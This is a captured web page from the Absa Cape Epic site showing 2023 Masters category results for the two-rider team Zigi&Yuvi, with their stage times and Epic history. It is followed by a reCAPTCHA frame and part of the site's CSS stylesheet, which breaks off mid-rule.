

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cape-epic.com/teams/2023/12549/zigiyuvi
body_size: 2538
content:
<!DOCTYPE html
    PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

    <title>Zigi&Yuvi | 2023 Absa Cape Epic</title>
    <meta name="description" content="The Untamed African MTB Race" />
    <meta name="keywords" content="keywords to be set" />
    <link rel="shortcut icon" href="https://dalvfo2yu1bfi.cloudfront.net/favicon.ico" type="image/x-icon" />
    <meta name="facebook-domain-verification" content="z76lmu1bujw4aiv2tea19axtlefshm" />

    <link href="https://dalvfo2yu1bfi.cloudfront.net/css/jquery.bxslider.css" type="text/css" rel="stylesheet" />
    <link href="https://dalvfo2yu1bfi.cloudfront.net/css/cape-epic.202507.css" type="text/css" rel="stylesheet" />
    <link href="https://dalvfo2yu1bfi.cloudfront.net/css/slider-styles.css" type="text/css" rel="stylesheet" />
    <link href="https://dalvfo2yu1bfi.cloudfront.net/fonts/fonts.css" type="text/css" rel="stylesheet" />
    <link href="https://dalvfo2yu1bfi.cloudfront.net/css/lightbox.css" type="text/css" rel="stylesheet" />
    <link href="https://dalvfo2yu1bfi.cloudfront.net/flags/flags.css" rel="stylesheet" type="text/css" />
    <link href="https://dalvfo2yu1bfi.cloudfront.net/css/datepicker.css" rel="stylesheet" type="text/css" />
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/jquery-1.10.2.min.js"></script>
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/jquery.form.min.js"></script>
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/jquery.easing.js"></script>
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/jquery.columnizer.js"></script>
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/jquery.touchSwipe.min.js"></script>
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/jquery.bxslider.min.js"></script>
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/modernizr.custom.js"></script>
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/lightbox-2.6.min.js"></script>
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/slider.js"></script>
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/datepicker.js"></script>
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/cape-epic.22_02.js"></script>
    <script data-ad-client="ca-pub-7707025409408553" async
        src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script type="text/javascript">

        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-29782147-1']);
        _gaq.push(['_setDomainName', 'cape-epic.com']);
        _gaq.push(['_trackPageview']);

        (function () {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();

    </script>


    <!-- Facebook Pixel Code -->
    <script>
        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return; n = f.fbq = function () {
                n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0';
            n.queue = []; t = b.createElement(e); t.async = !0;
            t.src = v; s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '286358179051629');
        fbq('track', 'PageView');
    </script>
    <noscript>
        <img height="1" width="1" src="https://www.facebook.com/tr?id=286358179051629&ev=PageView
&noscript=1" />
    </noscript>
    <!-- End Facebook Pixel Code -->
    <style>
        .header-bar{
            padding: 0.5rem ;
            background-color: black;
            color: #ffffff;
            margin-bottom: 1.5rem;    
            margin-top: -17px;        
        }
        .header-bar a{
            color: #ffffff;
            text-decoration: none;
        }
        .brand-logo{
            max-width: 100%;
            height: auto;
            max-height: 80px;
        }
        .nav-menu-box{
            display: flex;
            align-items: center;
            flex-wrap: wrap;
            justify-content: flex-end;
            margin: 10px 0;
        }
        .cape-epic-container{
            width: 96%;
            max-width: 1120px;
            margin: 0 auto;
            padding: 10px 0;
        }
        .cape-epic-container .row{  
            display: flex;
            align-items: center;
            flex-wrap: wrap;
            justify-content: space-between;
        }
        .cape-epic-container .row h5{
           
            margin-top: 5px;
            margin-bottom: 5px;

        }
        .cape-epic-container .row ul{
            list-style: none;
            display: flex;
            align-items: center;
            flex-wrap: wrap;
            margin-left: 10px;
            margin-top: 5px;
            margin-bottom: 5px;
            
        }
        .cape-epic-container .row ul li:not(:last-child){
            margin-right: 10px;
        }
        .cape-epic-container .row ul li:not(:last-child)::after{
            content: "|";
            padding-left: 10px;
            display: inline-flex;
        }
        body text {
            display: none;
        }
        @media only screen and (max-width: 600px) {
            .header-bar{
                margin-top: -43px;
            }
        }
        .early-years-untamed .content-copy-column {
            height: auto;
        }

    
    </style>

    
    
    <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async defer></script>
    
</head>

<body>
    <div class="header-bar">
        <div class="cape-epic-container">
            <div class="row">
                <a href="https://www.epic-series.com/capeepic">
                    <img src="https://dalvfo2yu1bfi.cloudfront.net/img/absa-cape-epic-logo-white-2025-250X115.png" class="brand-logo">
                </a>
               <div class="nav-menu-box">
                
               </div>
            </div>        
        </div>
    </div>
    
        
    <div class="cover"></div>

    <div class="content team-zigi&yuvi">
        

        
                <div class="content-social">
            <h5>Share Page</h5>
            <a href="https://www.facebook.com/sharer.php?u=" target="_blank"><img
                    src="https://dalvfo2yu1bfi.cloudfront.net/img/facebook-icon-content.png" /></a>
            <a href="https://twitter.com/share?url=&text=" target="_blank"><img
                    src="https://dalvfo2yu1bfi.cloudfront.net/img/twitter-icon-content.png" /></a>
            <a href="https://plus.google.com/share?url=" target="_blank"><img
                    src="https://dalvfo2yu1bfi.cloudfront.net/img/google-icon-content.png" /></a>
        </div>
        
        
    

    <div class="content-copy-full left">
        
                <div class="rider-profile-progress">
            <h3>2023 Overall Results - Masters</h3>
            <div class="left">
            	<h5><span>Cat Pos</span> 38.</h5>
            	<h6><span>GC Pos</span> 156.</h6>
            </div>
            <div class="left">
            	<h5><span>Time</span> 38:48.27,6</h5>
            	<h6><span>Distance</span> 658km</h6>
            </div>
            <div class="left">
            	<h5><span>Avg. Speed</span> 16.96km/h</h5>
            	<h6><span>Climbing</span> 15775m</h6>
            </div>
            <div class="clear"></div>
        </div>
        <div class="clear content-seperator"></div>
        
        
                
        
                <div class="rider-profile-progress">
            <h3>2023 Stage Results - Masters</h3>
            
                                    <div class="left">
            	<h5><span>Prologue</span> 82. Cat, 271. GC</h5>
            	<h6><span>01:33.49,8</span> +21:13</h6>
            </div>
                                                <div class="left">
            	<h5><span>Stage 1</span> 47. Cat, 186. GC</h5>
            	<h6><span>05:42.16,7</span> +1:09:40</h6>
            </div>
                                                <div class="left">
            	<h5><span>Stage 2</span> 39. Cat, 162. GC</h5>
            	<h6><span>05:57.28,9</span> +1:06:06</h6>
            </div>
                                                <div class="left">
            	<h5><span>Stage 3</span> 44. Cat, 171. GC</h5>
            	<h6><span>05:49.24,4</span> +1:20:43</h6>
            </div>
                                                <div class="left">
            	<h5><span>Stage 4</span> 53. Cat, 191. GC</h5>
            	<h6><span>02:33.08,2</span> +35:45</h6>
            </div>
                                                <div class="left">
            	<h5><span>Stage 5</span> 48. Cat, 179. GC</h5>
            	<h6><span>06:35.44,1</span> +1:51:13</h6>
            </div>
                                                <div class="left">
            	<h5><span>Stage 6</span> 46. Cat, 173. GC</h5>
            	<h6><span>05:54.40,2</span> +1:45:49</h6>
            </div>
                                                <div class="left">
            	<h5><span>Stage 7</span> 44. Cat, 171. GC</h5>
            	<h6><span>04:41.55,3</span> +59:05</h6>
            </div>
                                    
            <div class="clear"></div>
        </div>
        <div class="clear content-seperator"></div>
                
         
        <p>Dan and Yuval have completed the Absa Cape Epic they entered together. <br/>They have achieved the following results together:</p>
        
        <p>
                                                                <h4><span>2023</span> Team Zigi&Yuvi (Masters), Cat Pos: 38., GC Pos: 156., Time: 38:48.27,6</h4>
                                                    </p>
        
        <div class="clear content-seperator"></div>
                
        
                <div class="rider-profile-small left">
            <div class="profile-pic left">
                <img src="https://dalvfo2yu1bfi.cloudfront.net/riderdata/pics/cc7483aaaddfc50b82f023500ee8669c062ddd97.20220411092149.img.jpg" />
                               
                            </div>
            <div class="left" style="width:300px;">
            <div style="height:8px;"></div>
            <h3><span>356-1</span> Dan Zigmond</h3>
            <h4><img src="/flags/blank.gif" class="flag flag-il" alt="Israel" /> Israel</h4>
            
            <h4>Epics Completed: <span>3</span></h4>
                        
            
            </div>
            <div class="clear"></div>
            &nbsp;
                                    
            <h4>Absa Cape Epic History:<br/><span><h4>2023 - Finisher<span> (Masters)<br/> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;Cat Pos: 38. GC Pos: 156. Time: 38:48.27,6<h4>2019 - Finisher<span> (Masters)<br/> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;Cat Pos: 30. GC Pos: 138. Time: 36:07.49,1<h4>2016 - Finisher<span> (Masters)<br/> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;Cat Pos: 36. GC Pos: 141. Time: 39:31.22,2</span></h4>
            
            
        </div>
                <div class="rider-profile-small left">
            <div class="profile-pic left">
                <img src="https://dalvfo2yu1bfi.cloudfront.net/riderdata/pics/2c5d0a8bfd9320ba57fdf7194353e2fa5df2f29c.20190707062736.img.jpg" />
                               
                            </div>
            <div class="left" style="width:300px;">
            <div style="height:8px;"></div>
            <h3><span>356-2</span> Yuval Rosenzweig</h3>
            <h4><img src="/flags/blank.gif" class="flag flag-il" alt="Israel" /> Israel</h4>
            
            <h4>Epics Completed: <span>1</span></h4>
                        
            
            </div>
            <div class="clear"></div>
            &nbsp;
                                    
            <h4>Absa Cape Epic History:<br/><span><h4>2023 - Finisher<span> (Masters)<br/> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;Cat Pos: 38. GC Pos: 156. Time: 38:48.27,6</span></h4>
            
            
        </div>
                
        
                
    </div>


        <div style="clear:both;"></div>
        
    </div>

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ozPOSipvh5ZZcgVJRZeYaQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768534138131');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dalvfo2yu1bfi.cloudfront.net/css/cape-epic.202507.css
body_size: 12191
content:
/* http://meyerweb.com/eric/tools/css/reset/ 
   v2.0 | 20110126
   License: none (public domain)
*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}

html, body {
	width:100%;
	height:100%;
	font-family: 'open_sanssemibold';
}

input:focus, input:focus{
    outline: 0;
}

img {display:block;}

/* Nav */
.nav {
	background:#000000;
	width:100%;
	height:47px;
}

.nav img {
	margin:4px 7px 0px 7px;
}

.dropdown-arrow {
	margin:-10px 10px 10px 10px !important;
}

.nav ul {
	margin:0px 0px 0px 10px;
}

.nav-item {
	color:#FFFFFF;
	font-family: 'gotham_bookregular';
	font-size:22px;
	position:relative;
	height:34px;
	width:99px;
	padding:12px 20px 0px 0px;
	background:url(https://dalvfo2yu1bfi.cloudfront.net/img/nav-item-bg2.png) no-repeat center;
	text-align:center !important;
        cursor:pointer;
}

.nav-item h4 {
	margin:4px 0px 0px 2px;
	text-transform:uppercase;
	font-size:14px;
	font-weight:bold;
	color:#EBAD16;
	width:116px;
}

.nav-item-always-on {
	background:url(https://dalvfo2yu1bfi.cloudfront.net/img/nav-item-bg2.png) no-repeat center !important;
}

.nav-item-always-on h4 {
	color:#EBAD16 !important;
}

.nav-item-inactive {
	background:url(https://dalvfo2yu1bfi.cloudfront.net/img/nav-item-inactive-bg2.png) no-repeat center;
}

.nav-item-inactive h4 {
	color:#58595B;
}


.nav-itemx {
	//color:#FFFFFF;
	//font-family: 'gotham_bookregular';
	//font-size:22px;
	//position:relative;
	//height:34px;
	width:129px;
	//padding:12px 20px 0px 0px;
	background:url(https://dalvfo2yu1bfi.cloudfront.net/img/nav-item-bg2x.png) no-repeat center;
	text-align:center !important;
        //cursor:pointer;
}

.nav-itemx h4 {
	margin:4px 0px 0px 2px;
	//text-transform:uppercase;
	//font-size:14px;
	//font-weight:bold;
	//color:#EBAD16;
	width:146px;
}









.account {
	margin:-40px 10px 0px 11px;
	height:53px;
        width:120px;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}

.account h6 {
	color:#EBAD16;
	margin:-7px 0px 0px 10px;
	text-align:center;
	font-size:10px;
}

.account h6 img {
	margin:3px 0px 0px 0px;
}

.account h5 {
	font-family: 'open_sansregular';
	font-size:12px;
	margin:18px 0px 0px 0px;
	color:#58595B;
}

.account h5 span {
	color:#EBAD16;
	font-family: 'open_sanssemibold';
}

.account h5 span a {
	color:#EBAD16;
	font-family: 'open_sanssemibold';
}



.account h4 {
	color:#58595B;
	margin:1px 0px 0px 0px;
	font-size:13px;
}

.account h4 a {
	color:#58595B;
	margin:1px 0px 0px 0px;
	font-size:13px;
}

.account h4 a:hover, .account h5 span a:hover { 
    color: #C0C0C0;
}


.account ul {
	position:absolute;
	top:48px;
	margin-left:-10px;
	background:#FFFFFF;
	z-index:9999;
	max-width:180px;
	height:0px;
	overflow:hidden;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}

.account ul li {
	color: rgb(171, 170, 170);
	margin:10px 15px 15px 25px;
	font-size: 12px;
	line-height: 14px;
	list-style: disc outside url("https://dalvfo2yu1bfi.cloudfront.net/img/sub-nav-arrow.png");
	font-family: 'open_sanssemibold';
	text-align: left !important;
	cursor:pointer;
}

.account ul a {color:rgb(171, 170, 170) !important;}
.account ul a:hover {color:#f70018;}

.menu-icon, .options-icon {
	display:none;
}

.sub-nav {
	position:absolute;
	z-index:1001;
	background:#FFFFFF;
	top:47px;
	left:-178px;
	width:1200px;
	height:0px;
	overflow:hidden;
}

.sub-nav-items {
	width:840px;
}

.sub-nav-items a, .account a {text-decoration:none;}

.sub-nav-items li {
	color:#abaaaa;
	font-size:12px;
	line-height:14px;
	margin:0px 0px 0px 0px;
	list-style:url(https://dalvfo2yu1bfi.cloudfront.net/img/sub-nav-arrow.png);
	margin:0px 0px 8px 10px;
	font-family: 'open_sanssemibold';
	text-align:left !important;
	
}

.sub-nav-items li:hover {
	color:#f70018;
	cursor:pointer;
}

.sub-nav-items ul {
	width:179px;
	height:165px;
	border-right:1px solid #EAEAEA;
	margin:30px 0px 0px 30px;
}

.sub-nav-article {
	width:300px;
	height:100%;
	border-left:6px solid #EBAD16;
	text-align:center;
	-webkit-box-shadow:  -3px 0px 2px 0px rgba(0, 0, 0, 0.3);
    box-shadow:  -3px 0px 2px 0px rgba(0, 0, 0, 0.3);
}

.sub-nav-article p {
	color:#000;
	font-weight:bold;
	font-size:18px;
	text-align:left;
	margin:0px 0px 0px 40px;
}

.sub-nav-article img {
	margin:25px 25px 10px 25px;
}

.responsive-visible {
	display:none;
}

.responsive-img {width:100%; height:auto; max-width:100%; display:block;}

.border-bit {
	height:2px;
	width:30px;
	background:#e6af0f;
	margin:10px 40px 5px 40px;
}

.sub-nav-article h2 {
	text-align:left;
	color:#e6af0f;
	font-size:24px;
	font-family: 'gotham_bookregular';
	margin:40px 40px 0px 40px;
}

.sub-nav-article h4 {
	text-align:left;
	color:#777777;
	font-size:20px;
	font-family: 'gotham_bookregular';
	margin:5px 40px 0px 40px;
	line-height:24px
}

.sub-nav-article h5 {
	color:#FFFFFF;
	background:#e6af0f;
	font-size:12px;
	font-family: 'open_sanssemibold';
	padding:1px 10px 1px 10px !important;
	margin:20px 40px 0px 40px;
	line-height:24px
}

.sub-nav-heading {
	color:#f70018 !important;
	font-size:14px;
	font-family: 'open_sanssemibold';
	list-style:none !important;
	margin:0px 0px 10px 0px !important;
}

.sub-nav-arrow {
	display:none;
	top:33px;
	position:absolute;
	left:50%;
	margin:8px 0px 0px -10px !important;
}

.arrow-active {
	display:block !important;
}

.search-container {
	margin:33px 20px 0px 30px;
	font-family: 'open_sanssemibold';
}

.search-container img {
	margin:-3px 10px 0px 10px;
}

.search-container li {
	color:#d4d2d2;
	font-size:14px;
	list-style:none;
}
.search-container li a {color:#FFFFFF; text-decoration:none;}

.cart img {
	margin:-8px 10px 0px 10px;
}

.nav-seperator {
	margin:-3px 10px 0px 10px !important;
}

.search-container li span {
	color:#e3ae12;
}

.search {
	border-radius:5px 5px 5px 5px;
	background:#000;
	width:240px;
	height:24px;
	margin:-23px 3px 0px 0px;
	border:1px solid #58595B;
	-webkit-box-shadow:  0px 0px 2px 2px rgba(255, 255, 255, 0.2);
    box-shadow:  0px 0px 2px 2px rgba(255, 255, 255, 0.2);
}

.search-icon {
	margin:4px !important;
	border-left:1px solid #58595B;
	padding:0px 0px 0px 6px;
        cursor:pointer;
}

.search input {
	height:18px;
	font-size:11px;
	color:#FFFFFF;
	margin:2px 4px 0px 10px;
	border:none;
	width:80%;
	background:#000;
	font-family: 'open_sanssemibold';
}

.rider-badge {position:relative; width:30px; height:37px; margin:-27px 0px 0px 0px;}
.rider-badge img {position:absolute; z-index:1; top:0px; margin:-6px 0px 0px 0px !important;}
.rider-badge h6 {position:absolute; z-index:2; font-size:6px; color:#1B1B1B; text-align:center !important; margin:13.5px 0px 0px 10px;}
#lion-badge {margin:-19px 0px 0px 0px; width:20px;}

.profile {
	height:60px;
	position:relative;
}

.profile ul {
	margin:0px 0px 0px 0px;
}

.profile li {
	color:#777777;
	font-size:12px;
	margin:15px 0px 0px 15px;
}

.profile .dropdown-arrow {
	margin:5px 0px 0px 6px !important;
}

.profile .sub-nav-arrow {
	top:53px;
	left:20%;
}

.profile-sub-nav {
	display:none;
	position:absolute;
	z-index:1000;
	background:#FFFFFF;
	top:60px;
	left:-45px;
	width:180px;
	height:0px;
	overflow:hidden;
	border-bottom:5px solid #e6af0f;
}

.social-icon {
	margin:-25px 0px 0px 2px !important;
}
/* Nav */

/* Logo */
.logo-container {
	position:absolute;
	right:0px;
	top:40px;
	z-index:999;
}

.logo-container img {
	padding: 20px 50px 20px 20px;
	background:rgba(255, 255, 255, 0.95);
}

.logo-container .nl {
	padding: 5px 50px 5px 55px;
	background:rgba(0, 0, 0, 0.6);
}


.logo-container p {
	font-size:15px;
	color:#000;
	margin:2px 0px 2px 0px;
	padding:7px 0px 7px 20px;
	font-family: 'gotham_bookregular';
	font-weight:bold;
	background: #EBAD16;
        text-align:center;
}
/* Logo */

/* Slider */
.slider-container {
	width:100%;
	min-height:82%;
	height: calc(100% - 69px);
	position:relative;
}

#slider-container {
	width:100%;
	height:100%;
}

.slider-text {
	position:absolute;
	background:rgba(0, 0, 0, 0.6);
	left:0px;
	bottom:10%;
	width:38%;
	z-index:2;
}

.slider-text p {
	color:#FFF;
	font-size:16px;
	margin:7px 25px 18px 20px;
	text-align:left;
	line-height:23px;
	font-family: 'gotham_bookregular';
}

.slider-text h1 {
	background:#000000;
	padding:8px 0px 8px 20px;
	color:#EBAD16;
	font-family: 'gotham_bookregular';
	font-size:16px;
	text-transform:uppercase;
	text-align:left;
	font-family: 'gotham_mediumregular';
}

.slider-text h1 img {
	margin:0px 10px 5px 5px !important;
	position:static !important;
}

.slider-bg {
	height:100%;
	width:100%;
	z-index:1;
	position:absolute;
	top:0px;
	background:url(https://dalvfo2yu1bfi.cloudfront.net/img/loader.gif) center no-repeat;
	background-size:cover !important;
	background-position:center !important;
}

.slider-overlay {
	background:url(https://dalvfo2yu1bfi.cloudfront.net/img/5.png) repeat;
	width:100%;
	height:100%;
	position:absolute;
	z-index:90;
	display:none;
}

.slider-drag {
	width:100%;
	height:100%;
	position:absolute;
	z-index:999;
	cursor:-moz-grab;
}

.slider-drag-swipe {
	position:absolute;
	left:0px;
	top:50%;
	margin-top:-30px;
	background:#e3ae12;
	color:#FFF;
	font-size:11px;
	font-family: 'open_sanssemibold';
	padding:10px;
	width:80px;
	display:none;
}

.slider-drag-swipe img {
}

.slider-drag-swipe h3 {
	width:60px;
	text-align:center;
}

.right-arrow {
	right:0px;
}
/* Slider */

/* Content */
.content {
	width:96%;
	max-width:1120px;
	margin:0 auto;
	padding:0px 0px 50px 0px;
	overflow:auto;
	min-height:435px;
}

.content textarea {
	background:#dddcdc;
	border:none;
	padding:10px;
	width:98%;
	color:#626262;
	font-family: 'open_sanssemibold';
	font-size:12px;
	margin:10px 0px 0px 0px;
	border:1px solid #dddcdc;
	resize:none;
	box-sizing: border-box;
  	-moz-box-sizing: border-box;
  	-webkit-box-sizing: border-box;
}

.content label {
	margin:15px 0px 0px 0px;
	font-size:13px !important;
	font-family: 'open_sanssemibold';
	color:#000;
	width:90%;
}

.content input {
	background:#dddcdc;
	border:none;
	padding:10px;
	width:98%;
	color:#626262;
	font-family: 'open_sanssemibold';
	font-size:12px;
	margin:10px 0px 0px 0px;
	border:1px solid #dddcdc;
	box-sizing: border-box;
  	-moz-box-sizing: border-box;
  	-webkit-box-sizing: border-box;
}

.displayinput {
        clear:both;
	background:#f5f5f5;
	border:none;
	padding:12px;
	width:98%;
	color:#bbb;
        font-style:italic;
	font-family: 'open_sanssemibold';
	font-size:12px;
	margin:10px 0px 0px 0px;
	border:1px solid #f5f5f5;
	box-sizing: border-box;
  	-moz-box-sizing: border-box;
  	-webkit-box-sizing: border-box;
}



.content select {
	background:#dddcdc;
	border:none;
	padding:9px 10px 9px 10px;
	width:98%;
	color:#000;
	font-family: 'open_sanssemibold';
	font-size:12px;
	margin:10px 0px 0px 0px;
	border:1px solid #dddcdc;
	box-sizing: border-box;
  	-moz-box-sizing: border-box;
	height:35px;
  	-webkit-box-sizing: border-box;
}

.stagedata {padding:10px;}
.stagedata h2 {margin:0px !important; padding:0px !important;  }
.stagedata:hover {background-color: #fafafa; cursor:pointer;}


.stagedata-infoa { float:left; width:120px; margin-top:10px; height:60px;}
.stagedata-infoa h5 {line-height:15px !important; color:#999 !important; font-size:35px !important;}
.stagedata-infoa h5 span { font-size:14px !important;}
.stagedata-infoa h6 {line-height:10px !important; color:#ebac15 !important;}

.stagedata-infoa2 { float:left; width:150px; margin-top:10px;}
.stagedata-infoa2 h5 {line-height:15px !important; color:#999 !important; font-size:35px !important;}
.stagedata-infoa2 h5 span { font-size:14px !important;}
.stagedata-infoa2 h6 {line-height:10px !important; color:#ebac15 !important;}


.stagedata-infob { float:left; width:250px; margin-top:10px; height:60px;}
.stagedata-infob h5 {line-height:15px !important; color:#BBB !important; font-size:16px !important; margin-top:-8px !important;}
.stagedata-infob h6 {line-height:10px !important; color:#ebac15 !important;}

.stagedata-img {float:left; width:220px; margin-right:30px; margin-bottom:10px; margin-top:7px;}

.towndata { padding-top:10px; width:250px;}
.towndata h6 {color:#ebac15 !important; margin:0px 0px 10px 0px !important; padding:0px !important;}
.towndata h6 span { color:#999 !important; }
.towndata a { color:#999; text-decoration:none; }
.towndata a:hover { color:#ee3124; }


.towndatab { padding-top:10px; width:300px;}
.towndatab h6 {color:#ebac15 !important; margin:0px 0px 10px 0px !important; padding:0px !important;}
.towndatab h6 span { color:#999 !important; }


.news-item {padding:7px; float:left; width:auto; width:80%;}
.news-item:hover {background-color: #fafafa;}

.news-img {float:left; width:120px; padding-top:25px; margin-right:10px;}
.news-img img {margin-left:auto; margin-right:auto; display: block;}

.search-img {float:left; width:120px; padding-top:0px; margin-right:10px; margin-bottom:10px;}
.search-img img {margin-left:auto; margin-right:auto; display: block;}

.news-listing .content-copy-column.left {width:66.6666%; box-sizing:border-box; -moz-box-sizing:border-box; -o-box-sizing:border-box; -webkit-box-sizing:border-box; margin:0px; padding-right:4px;}
.news-listing .content-copy-column.right {width:33.3333%; margin:0px; padding-left:4px; box-sizing:border-box; -moz-box-sizing:border-box; -o-box-sizing:border-box; -webkit-box-sizing:border-box;}

.news-copy-img { float:right; margin-left:20px; margin-bottom:20px; width:auto; oveflow:hidden;}
.news-block-large {width:50%; position:relative; height:220px; float:left; background:#DDDDDD; -moz-box-sizing:border-box; -o-box-sizing:border-box; -webkit-box-sizing:border-box; margin-bottom:10px; overflow:hidden;}
.news-block-large:nth-child(odd) {border-right:4px solid #FFF;}
.news-block-large:nth-child(even) {border-left:4px solid #FFF;}
.news-block-large .slider-text {width:90%;}
.news-block-large .slider-text h1 {background:inherit; color:#e6ae46; display:block; margin:0px; padding-left:20px;}
.news-block-large .slider-text p {color:#FFF; display:block; padding:5px 0px 5px 20px; margin:0px;}

.news-top {padding-bottom:10px; overflow:auto;}


.prodlist h2 {
    color:#EBAD16 !important;
    font-size:15px !important;
}

.prodlist .price {
    color: #ee3124 !important;
    font-size:15px !important;
}


.form-fill {height:46px;}
.form-checkbox {clear:both; width:25px !important; text-align:left;}
.checkbox:after {clear:both;}

.form-error {
	width:98%;
	padding:10px 10px 10px 0px;
	color:#ee3124;
